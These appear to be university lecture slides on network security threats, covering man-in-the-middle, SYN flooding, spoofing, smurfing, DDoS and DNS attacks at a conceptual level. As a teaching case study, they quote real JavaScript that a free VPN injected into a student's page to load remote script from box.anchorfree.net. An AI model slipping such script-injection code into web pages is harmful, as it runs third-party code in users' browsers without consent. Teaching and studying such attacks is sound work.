# Network Security Threats

http://www.inf.ed.ac.uk/teaching/courses/cs/

KAMI VANIEA 18 JANUARY











## Who teaches this course?





### Internet attacks and defenses

- 1. Someone finds an exploit
- 2. Exploit seen in the wild, possibly to large effect
- 3. Short-term workarounds; specific detection/recovery
- 4. Proper repairs to software or protocols are issued
- 5. Over time, most sties implement repairs
- 6. Remaining sites may be black-listed



KAMI VANIEA 9

#### Types of threats

- **Interception** Unauthorized viewing of information (Confidentiality)
- **Modification** Unauthorized changing of information (Integrity)
- **Fabrication** Unauthorized creation of information (Integrity)
- **Interruption** Preventing authorized access (Availability)

## Today we will focus on:

- Man in the middle
- Denial of service
- DNS attack

# Man in the middle











The following is an attack that actually happened to a student of mine when they were trying to upload their "set a cookie" homework using a free VPN.







#### ANCHORFREE\_VERSION="633161526"; var  $AF2$ =$

{'SN':'HSSHIELD00US','IP':'216.172.135.223','CH':'HSSCNL000550','C T':'z51','HST':'&sessStartTime=1422651433&accessLP=1','AFH':'hss7 34','RN':Math.floor(Math.random()\*999),'TOP':(parent.location!=do cument.location||top.location!=document.location)?0:1,'AFVER':'3. 42','fbw':false,'FBWCNT':0,'FBWCNTNAME':'FBWCNT\_FIREFOX','NO FBWNAME':'NO\_FBW\_FIREFOX','B':'f','VER': 'us'};if(\_AF2\$.TOP==1){document.write("<scr"+"ipt

src='http://box.anchorfree.net/insert/insert.php?sn="+\_AF2\$.SN+" &ch="+\_AF2\$.CH+"&v="+ANCHORFREE\_VERSION+6+"&b="+\_AF2\$. B+"&ver="+\_AF2\$.VER+"&afver="+\_AF2\$.AFVER+"' type='text/javascript'></scr"+"ipt>");}

#### This code is downloading

more javascript from box.anchorfree .net and running it on the client.

document.write("<scr"+"ipt src='http://box.anchorfree.n et/insert/insert.php?sn="+\_ AF2\$.SN+"&ch="+\_AF2\$.CH +"&v="+ANCHORFREE\_VERS ION+6+"&b="+\_AF2\$.B+"&v er="+\_AF2\$.VER+"&afver="+ \_AF2\$.AFVER+"' type='text/javascript'></scr" +"ipt>");

## Think-pair-share

- **Think** quietly to yourself for 1 minute
- **Pair** with your neighbor for 3 minutes
- **Share** with the class group discussion

Think-pairshare: Why do this attack at all? This code is complex for a reason, what is it?

ANCHORFREE\_VERSION="633161526";

var \_AF2\$ = {'SN':'HSSHIELD00US','IP':'216.172.135.223','CH':'HSSC NL000550','CT':'z51','HST':'&sessStartTime=1422651433 &accessLP=1','AFH':'hss734','RN':Math.floor(Math.rando m()\*999),'TOP':(parent.location!=document.location||top.l ocation!=document.location)?0:1,'AFVER':'3.42','fbw':fals e,'FBWCNT':0,'FBWCNTNAME':'FBWCNT\_FIREFOX','NOF BWNAME':'NO\_FBW\_FIREFOX','B':'f','VER': 'us'};if(\_AF2\$.TOP==1){document.write("<scr"+"ipt

src='http://box.anchorfree.net/insert/insert.php?sn="+\_AF 2\$.SN+"&ch="+\_AF2\$.CH+"&v="+ANCHORFREE\_VERSI ON+6+"&b="+\_AF2\$.B+"&ver="+\_AF2\$.VER+"&afver="+\_ AF2\$.AFVER+"' type='text/javascript'></scr"+"ipt>");}











# SYN Flooding

Send tons of requests at the victim and overload them. • Basic three-part handshake used by Alice to initiate a TCP

connection with Bob.<br>  $A \rightarrow B$ : SYN, X<br>  $B \rightarrow A$ : ACK, X + 1; SYN, Y<br>  $A \rightarrow B$ : ACK, Y + 1

• Alice sends many SYN packets, without acknowledging any replies. Bob accumulates more SYN packets than he can handle.





# SYN Flooding

#### • Problems

- Attribution attacker users their own IP which could be traced ◦ Bandwidth – attacker users their own bandwidth which is likely smaller than a server's
- Effective against a small target
	- Someone running a game server in their home
- Not effective against a large target
	- Company website

# Spoofing: forged TCP packets

- Same as SYN flooding, but forge the source of the TCP packet • Advantages:
	- Harder to trace
	- ACKs are sent to a second computer, less attacker bandwidth used
- Problems:
	- Ingress filtering is commonly used to drop packets with source addresses outside their origin network fragment.

## Smurfing (directed broadcast)

- The smurfing attack exploits the ICMP (Internet Control Message Protocol) whereby remote hosts respond to echo packets to say they are alive (ping).
- Some implementations respond to pings to broadcast addresses.
- Idea: Ping a LAN to find hosts, which then all respond to the ping. • Attack: make a packet with a forged source address containing the victim's IP number. Send it to a smurf amplifier, who swamp the target with replies.







## Distributed Denial of Service (DDoS)

A large number of machines work together to perform an attack that prevents valid users from accessing a service. Common examples:

- Slashdot effect a large number of valid users all try and access at once.
- Botnets
- Amazon web services

# DNS attacks

# Domain Name Service (DNS)

- The DNS service translates human friendly URLs such as [http://vaniea.com](http://vaniea.com/) to their IP address such as 69.163.145.230.
- Mappings between URLs and IPs are not static.
- One domain, such as google.com, may have many IP addresses associated with it.
- One way to get in the middle or deny access is to change a DNS entry record.

Questions